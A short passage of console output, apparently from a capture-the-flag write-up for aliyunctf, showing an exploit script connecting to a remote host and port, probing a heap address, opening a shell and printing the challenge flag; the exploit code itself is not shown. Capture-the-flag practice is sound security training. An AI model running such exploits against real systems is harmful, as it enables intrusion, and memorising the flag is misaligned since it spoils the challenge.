 In [8]: payload(0)
[x] Opening connection to 121.41.238.106 on port 42898
[x] Opening connection to 121.41.238.106 on port 42898: Trying 121.41.238.106
[+] Opening connection to 121.41.238.106 on port 42898: Done
[*] Waiting for vm to boot
[*] Script by hkbin & Rocket & haraniN
[+] Get brk: 0x56349ba69000, try to extend 0x1000
[*] Now try to open the shell
[*] Switching to interactive mode
cat flag
cat flag
aliyunctf{b2f0987d-2d82-4131-b11a-de0e16ee4564}